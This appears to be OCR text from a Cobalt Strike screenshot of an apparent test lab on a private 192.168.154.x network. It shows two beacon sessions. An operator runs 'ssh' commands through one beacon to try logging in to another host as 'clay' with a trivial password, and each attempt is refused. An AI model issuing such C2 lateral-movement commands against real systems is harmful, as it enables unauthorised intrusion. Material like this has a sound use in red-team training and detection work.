 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.154.134 192.168.154.134 Tester * CLIENT-7X64 2592 28ms
192.168.154.189 192.168.154.189 Tester * CLIENT-10X64 8724 19ms
Event Log X Beacon 192.168.154.189@8724 X Beacon 192.168.154.134@2592 X SSH 192.168.154.209 X Sites X
[-] SSH error: No connection could be made because the target machine actively refused it.
beacon> help ssh
Use: ssh [target:port] [user] [pass]
Spawn an SSH client and attempt to login to the specified target
beacon> ssh 192.168.154.203 clay b
[*] Tasked beacon to SSH to 192.168.154.203:22 as clay
[+] host called home, sent: 849479 bytes
[-] SSH error: No connection could be made because the target machine actively refused it.
beacon> ssh 192.168.154.203:19271 clay b
[*] Tasked beacon to SSH to 192.168.154.203:19271 as clay
[+] host called home, sent: 849479 bytes
[-] SSH error: No connection could be made because the target machine actively refused it.
beacon> ssh 192.168.154.203:22 clay b
[*] Tasked beacon to SSH to 192.168.154.203:22 as clay
[+] host called home, sent: 849479 bytes
[-] SSH error: No connection could be made because the target machine actively refused it.
[-] lost link to child session: 192.168.154.209
Activate Windows
[CLIENT-10X64] Tester */8724 last: 19ms